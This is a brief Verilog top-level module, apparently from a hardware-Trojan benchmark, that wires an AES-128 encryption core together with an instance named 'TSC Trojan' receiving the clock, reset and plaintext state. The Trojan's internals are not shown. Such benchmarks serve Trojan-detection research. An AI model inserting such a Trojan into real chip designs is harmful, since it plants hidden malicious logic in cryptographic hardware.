
<source format=v>
module top(clk, rst, state, key, out);
    input          clk, rst;
    input  [127:0] state, key;
    output [127:0] out;

		aes_128 AES (clk, state, key, out);
		TSC Trojan (clk, rst, state);

endmodule

</source>
